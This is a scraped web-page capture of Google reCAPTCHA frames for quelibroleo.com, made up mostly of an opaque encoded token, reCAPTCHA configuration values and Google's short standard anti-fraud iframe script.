v1/[base64]/PsK9ZQApB8O2w7kJwqbClMO1IMKROzphwrzDk0nDr1YqBGTDkcKCwr5gw4dewpvDmHnDs8ONZ8OUw6QEJsO+CMKmw5PCpmQlOMOMS13CqhfDiS4ITMOgw47DmnkwVMKVwrxTEsO3Hw7CssKzYcKwCsOsSBXCqMOUSMO7F1pTfjXDpsOPBMKUwpQqC1J5wpYhHMKGw7/Ds8OrN8KGwq5wZ07CsFPCs010OMKUcsOgw7XDsDbDrsOQEsOdDmrCvMOcW3IVZw3Ciy/ClMO3w47DqCbDqXNhw5BHbBk6FU1UecKNwoPDkT3CrznDn8O2w6c4woBawowidcKnScOGw516HRM4TnPDvHs1YMOKwox/wr/Cm8OpS8ONw5vCmMOVwr3CpMOGIsKbwohtSMOLwq3CucOuwpjDnsO2w7R8J8OZa8KOw6TDgcKKw7Frwo/[base64]/PcOZw64Mw79Uw4R7wpLDoXVrBTBOKBNNHDnCjcOCWysXIk7CvnXDlRvDsMKPM0VsOU4xfMOHwoDDgQV+OQYQwpLCvsO7J8Oaw74JZMOqAVYfE0zCoMKsJBDCkB9FZMKmw5/Cs8KtEsKMJcOGLkfDgsOZwp7DvB3DmGVFZMKawqHDlcOzw6dEw5oiw7rCg2nDuDN2GMOiwpbCkcOMABdiasKewrpTwo7CpQ3DvMKXXhtPwok8wrI/RcK6Tl8KR8O1DsOpw7nCuUBswpFnw77DsXg9w58nw6PDncOuScOUw47CtzNAw4oWFRYXwrbDl8KTw5rCicKbWVbCuX3Cn8KyOzMMbyLDusOHBcKFdEh5ZzdrKSDDo8OTRCAtBF9mwq3DoSLDuMK7w7lNw73CplUwwrMcwqBjWjTDgcOdEcOQw77Cg8OfVcK/fsK3EhU3Yh1bCSMJwobCtnPConkjIgnDocKtJB/DisKGe0nCtw8kasKMdw7DocKnwr7DrRMZXMOJbcOTwr5Iw7TCssO9PR0EwobDoMOqwpUeNz7Cl8O0wo1+wpDCtsKKAcOOC2ddwrrCqsKPw6RYwr/DhWbCgRIRRsKewqsnL0MnEMOTBMOQwo7CicKAw6PDp8OtwrRpwpjCssOVGsOBK8OKbxLCmsKxwqNGwpgqwpEHSCLCvSvCsQF3PsKcTXjDn8K5DMKZXW7Cl8OCGcOHZVrDvMOHTTHDqh3DmsOnDMKoGBPCh8KQYFtNaShFAcOAJypJw6xoR8O6w5B/w5LDgXg1wrnDl8K+w4LDl8OHHcKqRX9hGRUoVQDDpsO8IkpXCsKidVTCs8KJwqbDqHNMw67ClsO6dh4Owq5DDsKTYMKTUzPCgcKRwo0UEknDq8OiH8Kcwo4Swr/DmjfCuz3DsCFAw7pNwpzDlsKvwok+LmnDj8OjwofDpE9Iw4jDoMK3IcOWw53CtDDDqcK7wpjCj8KLw7/DhsOCwprClEzCjcOJwrxLYiBnwoDClcOyw7bDrycwFAnChUUfWMK3H8K/[base64]/FXjDp2DCoEbDtMKJw5XCt8ORw6w+ERbCjmnDuE1nDsKvwqbDqyrCvVbCmktQNsK+wpkVLygoMMOowpcJwrjCg8OPw4drwqvDjTsgwoHCrArCncKCwrdPQULCoy/Dr1nCvBrDhsOVwpBMw6fCgXJmUMKpbQHCkURYNT/[base64]/CisKkw7XDpB3DvEDDnsKWBSfCscKIAcOlVcKZeMKUTwnDmcOawqcRwpjCo29RFQfCnMKJwr4DSsKdcmnCkR3CuCAVw4JiVHYQwr80JcKVOGvCtRzDkMOtw7dywr4Zw4nCuWvDl8Krwr1rw7d1w7NLwqcIGT/CmMO7w58YHcOgGMORwoxYWzBxNAAYAsKBw7wzw4rDmElMwo/Dv0JIeMKAfsOwXsOeI8Kow6QOP8OEw6gnwpLDrwhNwoEaM8KLw5drD2YHwrkVdjPDujNQw4NkK8OTwq/[base64]/CpBwSR8KSJMO+cHkMw7nDmcK9RMOfwoRvSkTDg00mfknCvcOtwr3DuQXDgF7Dnx/[base64]/JREUwr3DicO3XTHCjAZYRsKoIVvDv8KSwoZWEMKlwqR/w6bDscOfLDsxw67ChMKhYGQ0w6XDiwDDk0nDr8OdKcO2PDYxwoHDpCXDjCPDqzxCw5RSK8KEwoPDlAhwwqhkwpYhRsO0wp8kJiXDoR/DisK2wosHHcKTw45ww45nwqU9wq1UwqQvw4bCksKUV2TClXphw5M4wqDCvWbDqVViw5FvwoxdwqAFwq7DoAsjRsOyfcOSw77Cq8OAw6ljwqvDlcO4wpbDolsqwrwww4vDvi7CtF3Dp3TCkVbCpsOCw7bDkcOTamBpw60/wofDoWbCjsOiwpTDlAN8AU/DocOAaHsBGcKkZF0yw5jDpT7CmsOeP13CmsOPcMO/w6nCksO4w6nDk8KxwrXChG8YwqU6J8Knw40dwq9awoPCvh/[base64]/[base64]/ClsOiwqdzLMOSdVAVIMKSf8KbGXB1Ah/CqwPDl8OOw4bCnA5RwpQYd2Ygw6Q9wpx0wq7CrkzClklHw7McYXLCncOTw6nDgsO/cnJwf8KJMkAiwotGNMKIRcORcsK/wpRZw73Dn8KPw7tYw7p4AMK5w6DCglfDlhZew5vCjcOIAcKXwpYzUn3CsULCg8KVE8KtBMO9ER/Cpk05FcK6wrnCusOrwrMVw7PCp8KbO8OYJy1LL8KILgBIb3/CmcKaw7oqwoPDtwfDvMKvecKow5cbRMK1w5HCuMKnWm3DtFPCrsKaR8OMw5LDqCnCojQuLsOWLcKJwr/DiCPDlsK3w57CocKtwqsXGh7CtsOFEmEIQsKNwpMNw5ISwq7DpFZnwp4ewpjDvAEnfiIWO3/DncO3XcOmJwpWwq95T8OQwoglSMO0wrYxwrLDingYY8KHGm1TMsOpRlHCoUnCscOgbjLDqhsZwrJQSy0cw4jDuhzCs0hSDkAdw4LDnjRCwrVdwrRmwrJEKMKiw73Dg1HDnsOzw5XDicOHw4ZMDcO5wq8iw5Nzwok5ZsKHJcK2wr3CgMKrw7XCnz/CucOmw47CusKPw6lsaTU6wo7CnQ7DpcKDZVxeQMOoaysVw6LDjMOyw5TCiDFnwp4gwoM0wpnDvMO9XE0uw7/DtsO8RcO4w7ROO3HCrMOvEHEkw6x8cMKHwrzDhz3Ci0vCnMO1LkPDtcOnw6LDu8O9cHfCksONw4YFZ0HCn8KtwpVKwoPCuFd8RSPDuzHCmMO7VAHChMKmIgJJJMO/[base64]/[base64]/DlMOFeyJjwpLDg8KIw7vDlcO2wotVw7LCjcKyw7TDhsKrUXtzw500I8Opw6DCiwjCucO4wrE1woJHRsOtA8KzN13DncKSw4DDtk8DMi9jw4NrSsKdw4DDu8OzakQjw5NVLsOdVWfDoMKYwrxFBMOkNHXCk8KLI8K8B0g/ZcKZFTc/CVAowqjCtsKDL8OFwrgHVDjCjDrCkcKfbF1DwocoX8OjdDPDgcKIeyJFw7DDr8KXD3dQCMOowrleLRp6XcKHZ3bChVfDizhSQV3DrAkdw4M3wo8jKDQicHnDr8OiwolnZsK/[base64]/CpcOYwq7DnsOcwobCo10Xw6jCvMKZwpksFcOZZcKZw4Y5w4F6wo/DisOUwqh+I0xvacK5fwwww5xdwrJpZidwTT7CjnTDocKjw6VtHhcxwpvCjcKdwpp1wqfCncO5wp0/X8OGX1rDpQoBDknDh2nDnsOAwpgSw6laLXRyw4bClkd9XXwGUcKUw73DnzPDjMOlLsO6IR5beHjCiWbCr8K2w7DCmzvDlcKxE8Ozw74mw77Dl8ORw7JdJsOEKsOiw4zClABwETfDkSPCrF/[base64]/w7PDgmvClCpxclzDocOJw6rDg8OTw7DCg8OywofDqDfCrH0gwpNgwpHCrsK6woPDlcO8wrLCpTXDpMONCVhKVQt7wrXDoDvDqcOvQcOoJMK4w6/CiMK2B8KGw7fCsH7Dv8O0fMOCPBPDgHMfwphwwpxnUsOqwrvCoBUrwpIMITBow4bCm23Dj8K0VcODw6LCtwYtVBvDqxNnSXDDgHt/w6YiS8ONwo9xcMKSwro7wrAzJcKGXMKJwqTCvMOXw4swIGzDrWbClHYQVF0/[base64]/ClcOiw5MGw7IuVMOKw4Ayw5ZRwqLDh8OIwq4REGctw5rDjMK7Z8KWfQ/[base64]/Dh8Ogwo05wqjDunPCrMOFH8KGYRUVW8KSbsO0D2LDklrCsQtSdcORwqHCi8KCwp/ClD/CrcK/wo3DgVrCmyp1w5IRw60/wpNiw57Ds8KGw7vCj8KWwq4iQmMTJWXCj8ONwqQQUsK6TWUQwqA7w73DtMKMwo4dwopRwrnCk8OMw73Ci8OJw5UJD33DgnTCkDM3w7IFw45ow4jCnRs8wrc6FMKHccOvw7/CqBJ5A8KULsOqw4U9w6oOw5Iow4rDnUw4wp1nFABlNsK3fcOmwo/CtCMAScKdPmlNeX1fIEIgw6zCi8Kiw791w6lTFwIQQsKtw5Rqw60iwrTCuAF8w4/CqWY5wr/ClC0TWw82VFp0YhlXw78pZ8KcQcK1LiDDiXfCpMKnw587TTXDlWRkw6vCpcKRwr3DtsK8w4LCs8O9wqQBw7bCljfCnsKYb8OIwp0pw7QBw7wUJsO3TAvDmU53w6TChcK2UXvCi0dbwpYjM8OVw4/Dim/[base64]/SUMUw5Rew7V0bMOmwpw3eR4mYsOjQMOSw6jDvyrCiMOgwrjClQLCvx3Do8KSU8KrwpwQUcKMUMKadTLDiMOPwoLDh0NewoXDrMK/RyHCvcKJw5XCrw3Dl8OzOUoyw4NcOcOWwoFkw6TDvT/[base64]/CkcOFFcKQw6/[base64]/CiiEEw6ZjMsOcwr0cw4JkIcKiTkwBMX8UQ8KFakoGK8Olw7koDznDsl7DpDg/Qm8Ew7PCtcO7EMObw7c9Q8K9wpd1fTjChhXCm0hhw6tPw5XCrkLCnMOzw4nChQrCgG3DrAUXOMKwacKaw5d5EijDk8OzAsOGwpbDjzMUw4HDosKPUxMjwpQBX8KFw59zw7TCpxfCpl3CnGvChydiw69dBUrDtC7CncKcw7tmT2vDncK4YDgowp/Dl8Kbw5bCqBYSSMKIwq0Mw4hGZMKVGsKRe8OqwrkbPsKdIsK0U8KnwrDCksKQHkgEL2N7AhYnwrJAwpfDssKWScOiEyPCm8KfTFYef8KHN8Ovw5/CtcKRRS58w63CkhPDhCnCgMOtwp7Djzduw4cEGxDCtWDDv8KMwoRlDBYgKSPCmQTDvgnCrsOYY8KXwo/Dkid5wrLDlMKdEMKSSMOtwqBvS8OFQE5YOsOmwq0eMAc+XMOMw7BWFzgQw5bDkHI1w7XDn8KPEMOea3/DvH0zYmfDpgBFU8Oxf8KgCsODwpbDrMOHL2p4WMKqIzPDkMKQw4E+XnBHE8OMUSFMwprCrMOefMKKCcKtw63CkMOgbMKnHMKCwrXCmcKgwrIWw6TCqUByYCpfMsK4AcKRNX/DhcOjwpVQDTsTw7jCpsK4QMK5KWLCrcK5VH12woUmVsKaNMKhwpIyw4N/NMOCw5FLwrYXwpzDs8OiCDYBIMOTbTTCrH7Dg8OPwrlEwps1wqIyw6jDnsO8w7PCs2LDhyXDs8OubsKoFD19Sn/DuhXChMKTE1cNejASfFfDtAsqJ2krwoTChcKLOcOIHzYXw6bCm0zDmA/ClMOjw6vCihk1aMO3wqxXVsKIWiDChV7CnsOfwqZ4w67Dt1PCu8KzZhMYwrnDpMOZfcKLNMKxwpjCkWPCh243f2HCuMKtwpTDt8KvNFHDtMOgwrPCh0ZQWUfCm8ONPMKgAUfDq8KJAsOiEnHDj8OYD8KvOxbDicKDOcOCw64EwqlYwrbChcOHNcKdwowMw7pVek/Cm8O9TMKmwrTCqMO6wp9hw5HCocOef0g9w4fDnsK+wqtdw5TDpsKHw5sDw4rCmUDDumdAHTV6woA2wp/CmizCgRTDmkZlbFMEU8OBOMOVwobClj3DhxzCncOAUXI9U8KtfCozw6YVQUx4wrYmwpbCjcOFw7bDtcO3eAZvwoLCpMOBw61HCcKHHiLDm8Olw5o3wok6ChPDgMO/LR5FMlzDpS/CnDAzw6EIwpgyJsOQwqVUIsKWw5wYS8KGw7pLfwg9My9UwrTCtjRLaS3CglMwIMKuCyl3JVZYeBBhIcOfw5jCpcKMw6lZw5c/QMK6E8OXwqNhwp/[base64]/CpMOUw4fDthovw67DrsOOw6LCliMnYgUcwqrDh0Fjwq8jP8KXQcOKcUtow7LCm8OADR99eV/CrMOBRg/CksOhdjZxWg03woV0KlnDrcKwYMKWwqpYwoXDmcObTRDCvX1aKzAUDMKCw73DjXbClMOKw6ZiSxZ3wqdKXcKITMKtw5ZqWFJLT8KBwqh4Pl8sZgnDtTrCpMKKO8KRwoUdwrp/FsO6w70qdMOpwooFRwDDj8KlAcOFw4/DgcOqwpTCoA3Cq8OHw7FxLcOldsOpPwbCmTvDg8ODDVLCkMKfF8K5QkDDrsKPe0Rqw7XDuMKpCMOkY0zCiCnDtsKkwrTDmRoLbVp5wr8/[base64]/DiQHDljx0w7Z1Z8K/GcKUOWPDjMONwpvCpcKuwozDo8O0GcKbSsOZwr9gwrPCgcK+wqsdwpjDjsKyDD/CjSowwpPDtyHCq2HCqMKGwrMswoDCp3XCsCd3dsOdwrPCuMKNBBjCvcKEwogcw4fDlSbCi8OCL8OAwq7DosKKwqMDJMKbKMKLw7HDgTrCiMOmw7zCqxXDvGsUd8KiHcKUVsK+w44jw7XDmyh3PMO7w5zCqHEMEMOowqTDmcOCAsK/w4TDgMOIw6dwd21JwpQWUcKkw4TDsiw/wrXDjVLDrR3DvcKEw5wQasOqwqdnAChowprDgnZ5SUsVRsKIUcKBezrClTDCmi4gVl8IwqvCk0ZHcMOSF8OEN0/Dj3tMOsKcw6wjVsO+wrh/acKiwqvClEo0Z0wtPiUCX8KgwrXDusO8aMK6w4xmw4bCrCbDhwVTw5HDnl/CnsKDwqYSwq/DjFXCl0xjwoU1w5HDr24Pwpokwq3Cl2zCmzNRBz16WRUqwpfClcObc8O2QhFSfcO9wo7DicKVw4/CmMKAwoR0D3rDrXsCwoMRZcOAw4LDmhfCm8Okw6Eow4/DksKsZE7DpsKZw6PDmDogVjDCosOZwpBBVktyYsO8w4zCsMO9S09owpvDrMOXwrnCncO2woIxFsKofcOow5JPw5DDgFEsUgI2RsOVAFfDrMONVk1aw5XCvsK/woBeIxfCjDbCocO6fcODWDnCjgtuw6g2DVHDk8OVeMK5BVg5SMKdEGNxwq8yw5XCssObSx7ChUVFw6nDjsONwqZVw6zDiMKFwr7DsX/DlxtlwpLDpcOQwoQRJU1Fw7szw455wqDDpW1TewLCkRLDsGtpeRlsd8O4RzoUw54yLCJxf3nCjXwkwpHCnsKQw4ArH1TDk0l4wp4bw4LCqR5pWMK8dRxXwo5Xb8Oew5MQw4fCrlo+wpXDhsOiGjbDt0HDkm5owpITAsKbw5g3wprCusOVw6DCgyVbT8KBT8OWG2/ChAHDnsKywr9rb8OWw4UIUcOww7dFwopZDsOUJWHDi0fCnsO/JSQTw5QLPwzCohhMwqDDjsOPe8K8acOeAMKsw63CucOMwrdbw7ZtYz7DhghSSWdQw5tBW8KHwrsKw7DDlQMoD8OrEx1PZsOFwoTDhwpqwqkWckfDi3fCqVPCtzXDjMOVfcOmwosdO2Nvw6RZwqtgwrhLYG/[base64]/wptXTsKKw5nDv3HDu2xnw7o0w7wUw7XCu3YQwqfDtEzDsMKfGHUCb2Ixw5/[base64]/[base64]/ChGRmNsOLXBccwqk1w7oOwrfDngfDhAfCksOMeSgSVsKsQQnDry4UYnBtwqTDisOdOjI6V8KhY8KDw6Mkw47DkMKIw75QEHUNGXhaOcOoT8KSdcOLOx/DuR7DpmrCqVN8LR8Dwo1fNHrDhkMzfsKxwoJWTcKgwpsRw6p1w5rCksKawpnDiDvDuV7CsS1Xw6t8wqPDu8OLw5TCpQoMwqLDtRDCoMKGw7YmwrbCtVbCrBphW1cuPyHCksKzw697wp3Duh/[base64]/bCzCscK+w5wscG55E8O8w4fDkDVFcQZ+IMOpwoLCh8Opw7TDgsK2CsKhw7/Dl8K3C3DCqMOPwrnCvsK0woQNZcO8wpDDnU3DgwPCssOiw5fDp23DgSM6JWw0w6tHcsOWP8Obw6Z5w5tswpTDtcObw78Pw5nDk1pbw40WQcKefzTDjhRRw6hawolmSR3Dlic5wqpNU8OPwpclTsOfwrlTwqVbd8Oef1syHMK1HMKOa0Aqw45/[base64]/Dt8OGWj/Cl2nCr8OXJMOmw64PfsOvJTbDg8KSw7HChUXCpX/[base64]/CmjDCisOaw4LCpcKWw73Dt8OmRk7Ch8K+DyQrP8K5wrXDmDgZWHQLNsOVD8KiMUbCuWXCtMOzXyHChsKPIsO8XcKqwr9iGsOVUMOfGRF5FcK2wpRiZHLDk8OET8OKH8OzT0HDtcOWw4fCl8O/Mn/CtndOw4gLw4jDnsKHwrR0wqVKwpXCtMOpwr4ww68hw5Idw5HCocKewonDrQHCjMOlAxnDpyTCkAfDoS/CrsOETcO/OsOMw4rCvMKFYhXCncOHw74kd0zCisO+YsK4KcObfcOEb0nCvQPDtALDq3ETI2AUfGM5w5UHw5zDmQ/DjcKxWjMTJmXDu8Kpw6Jww7tFVhjChMKjwobDgcO6w7TChW7DjMOfw6wrwpjDisKsw7xCED/[base64]/wrxcw6/Dj8OqKsODwqMQwp/CoC9pw5zDhBnDigdBw6o7w7xDZ8O7bsOqQcOOwo1iw53Du0F6wpjDuhUXw6A1w6NAJcOPw4QgMMKZNMOCwpxCCsOGIGnDtAfCpsKHw54VGMOmwo7Do1rDvMKDXcKuPsOFwoo/[base64]/w4HCnsOBG0/Cg8K8w4VhwoU7w4nCuMK2LVBcLsOYDcKzM0PDpR3Dn8Kbwqoew5BTwp3Chm8Jb3PDssKPwqfDu8KbwrvCrzs5K0YHw6lzw63CoWYvDGbCn3rDvMOFw5/CijHCnMOKP0fClMK5ZxTClMOyw4FYJcOXw5bCvWXDh8OTCsKTQsKGwpPDr0nCs8KCUMOVw6HDlg9Xw4FVbcOqwo7DkUIBw4I5wrnCiF/DrSM6w5PCiXLCgQMMEcKNMRDCpFVIOsKdIUM2HcKgS8K1YDLCpVnDocOMQUl4w7ZdwrwZRMK/w6nCscKYZX/Ck8OOw60Dw6p1woN4QDTCoMO6wqA6wqrDljzCgx/CvsKsJMKiTgtacwpMw4LCrBoQw4PDksKAw5nDjDZHOWrCusO3HsKQwrNOQTscTcK7a8O0ASRRd3bDpcOhSmFnwqpowq44PcKjw5nDrMO/O8Odw6gpVsOpwozCoEzDsDV9EUpTJcOYw7EMw7pdfVJUw5/DlEfDlMOaK8OACSHCv8Olw5dfw4pMYcOCNC/DkkDCk8Kfw5J0AMO6SyYQw47CpsO/w5VZw5DDn8KoSsKyHRRUwpNuInN+wqxYwpLCqy/ClQXCjMKawoDDnMKUaTLDgMKaSWBIw77CvwcMwr4dXitOw6TDtcOlw47Dq8KUUsKfwozCh8OVD8OhaMK1OsOewro9FMO+M8KKUcOvO3zCuXbCvDPCtcOdPRrChcKhUHnDjsOWNcKlWMKcIsOawpLCnDbDqMO3wo4XE8O+c8OvBAAue8Omw4PCmMK9w6MHwq/DnBXCvMOFEwfDnMOreWRuwqbCmsKBwqkGwovDgTbChsO6w7BmwoDCs8K/KsKow5ElW1MLFlHDm8KqHcKEwpXCv3LCncK8wqDCv8KKwovDiissFj/CnFTCgX0dJAlPwrUOe8KTC2Rpw5zCvRHDsVXCmMK/[base64]/DisOzEBYlwqrDnCzDmsK6SnVfw61UwqV7wpzDssKIw4UFPEJYCcKEVBUTwo4nccK+MQLCvcOUw4MOwprDo8OsL8KYwpTCtQjCikdQwpDDnMO+w5nDonTDu8OhwoPCjcOHEsK2FsKedcKNwr3ChsONXcKrw4rCh8O2wr5/[base64]/[base64]/Co0oNNMOhPMODQXQtwrTDjDddw7UlTBYoFXMMFcKuf0U7w4YIw7jCtisGYxDClRLCgMK/[base64]/CuMOzGhXDv8OkwqjDk8KawqjDmCjDuMKaw4rDnG8OAWohRThPVsKsIGozZQJMFw3CvwPDsUpow7rDoCwnMsOew54bwrLCixTDnivDv8KHw6p9DWpzUsOaeUXCs8KXUl7DrsKAw5oTwrg2BMKrw416VcKsYyA7GMOtwr7DtjFWw4PCvhPDv0PDq3bDj8OrwpInw7HCg1/CvSEbw5B/woTDmsO+w7RTQm3Ci8K3fSctVG9ww612J3fDpsOkSMK6WERkwqY/[base64]/CtT3CqAfDksK9wonCtMKnwoJKwosoY8Obf8OoEQQqwp90wosRNDbDjsK7In5fwonDj0HCkB7Ckl/[base64]/w5zDqTRENcKSwqNxGMOvwoEZWWNkw7LDs8KoPsK5wrTDu8K3CcKPHADDucO+wr56woLDoMKKwobDsMO/b8OeFwkRwoEOfcORa8KKZgcpwooeDDDDs1Y6CFAdw7fCoMKXwoNXwo3Du8O8VBrChT7CgMKZCsO+w67CvzHCksK+OsKQEMOoSi9xw7AxGcKWEsOBbMKCw7jDn3XCvsKVw6McGMODK2jDrURSwrsTecOHMQBrO8ORw653Fl/Cu0LDk2XCjjHCiTdYwqwhwp/DsFnCtnkNwoVhwobChB3DksKkdhvCnA7CtsOZw6XCo8KbAW7Ck8KFwqcPwrTDncKLw6/CuTQbPx8ow7Vqwrx1NyXDlytWw5HDssKsP2teI8KgwqfCtUsMwpFUZsOGwoc6V3LCjFXDh8OzSsKVdFUGD8OUwqMqwoDCgB1rFSFFDj8/w7TDq1A0w7kJwoZLEG/DnMOswr3CjSgGTMKfMcK8w7IZYnRqwpNKOcKJZ8OuRVgTYj/DnsO2wrfCn8Kgc8Omw5jDkig8w6LDuMKVXMOHwqhvwprDmBcYwoXClMKjUMO/L8KxwrLCtsOcEMOiwqwew5vDi8KUSRgJwrHCh0Nyw5sPEzYewr7DuCnDoU/CvMKOJjTCnMOWK11lXHhxw6sdOBgFVMOifn9fCHIfKQliDcObK8KtCMK9KsKowpRlAcOEAcOIaVvDtcOjWinClQ3Cn8OgUcOCbml6VMK5KizCrcOAQ8Ozw4UoaMONeRvCrUJnGsKtwpLDswnDq8KlCSlZWxbCnBELw64HOcKaw6XDuXNUwp8dwp/DuwXCsUrCjV/DssKgwqFrIcKpNMK5w6Q0wr7DjBbDjsK4w63DqsOAKsK7R8OYEzoww7jCmjjCgzfDr195w597w5vCkcOFw4t0TMKnQ8OowrrDqMKwZsOywp/CgmHDtnrCvRPDmEhJw4IAcsKMw5M4SUcEw6bDjQddACfChXfDscKyRVIowo7CijbCg1Aow4FAw5bCosORwrpqXcKnJMKDeMO6w6J9w7XCrEALYMKfR8KSwpHCqMO1wrzDrsKALcKewojChcKQw77CksOowrtCwqt6FhYpPcKtwoLCm8OzBBNrE0MDw4ktBxvCnMO/OMKew77CicOnw7vDnsOWGcOFK1/DusKFEMKSGDrDrsK1w5lbw4jDs8KKw6DDjSvDlmvDkcOKGgLClnzClElzwrbDocOtw74Uw63CicKVSsOiwqvCmcKHw6xsK8Ktwp7DnEHDhBvDqCvDg0DDpcOjfcOEwp/DhsOJw77Ds8O9w5vCtm/ChcKXfsOlUgDDisOJccKDw5NZBkFMEcOHXsKkUR8Gdh/Ds8KWwpTCu8Orwocsw6JYOSrDk37DklPDhMO0wobDmw4cw7xpXQIXw6DDihPDizlsJ3fDrAd0wpHDhhnCkMOlwq/DihvCgsOiw6tGwpA1w7JrwpnDjsOUwonCm2BhCgAoVB05w4fDmcKkwrXDl8O7w73Dmh3CsTVpMSFzbcOPF1/[base64]/[base64]/[base64]/DucKJfMOFRMOhV0/CgEvCrgPDqWnCnMKAAsKgD8OyCHnDmRLDpgbDocOQwonCssKzw7sFW8ONw51aOivDoE7CoEnCp3rDkjcVXVvClsOMw63Cp8K9woPCnEVeEmvDinMgSMKiw5bClsKpwqTChCvDnzAncFAUByliGHXDiEDCisKDwqbDlcK/EMKKw6vCvsObcTnCjG/Dh2/CjcKIJcOewrnDr8K9w7TDqcKTKBN2wolgwrDDjlFcwpnCtcOSw402w6dZwp3Cv8KafibDskrDvcKN\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[2,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,855],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22fVIsc/K2nZAKFv4bT6WKn3l7gyO3QbE5mPK5NY40D6A\\u003d\x22,1,0,null,1,1768742506016,0,0,[44,228,249],null,[143,46,49,165],\x22RC-oZ545CjlhAtl3w\x22,null,null,null,null,null,\x220dAFcWeA7dwPzpsH4o4_-pqxw2pnJshcI2ghkroBD1tCoWteW-ewk03f0Nn9TXRMg3aBlldYzDsvXNoUaQUyHccw7ulgeCahCDLw\x22,1768825306086]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -278
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="U0sPKBDMDVR9Hi3aYEwqjQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768738909728');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>